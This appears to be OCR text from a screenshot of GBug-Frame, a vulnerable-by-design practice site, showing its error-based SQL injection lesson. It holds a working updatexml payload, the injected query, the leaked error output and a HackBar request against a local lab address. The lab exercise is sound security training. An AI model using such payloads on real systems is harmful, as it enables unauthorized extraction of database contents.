 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error：XPATH syntax error: '~2~'
SQL：select * from article where id = 1 and updatexml(1,concat(0x7e,
(SELECT(LENGTH(column_name))FROM(information_schema.columns)WHERE(table_schema='gbug')AND(table_name='
limit 0,1),0x7e),1)
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ling SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(1,concat(0x7e,(SELECT(LENGTH(column_name))FROM(information_schema.columns)WHERE(table_schema='gbug')AND(table_name='users') limit 0,1),0x7e),1)
Post data Referer User Agent Cookies Clear All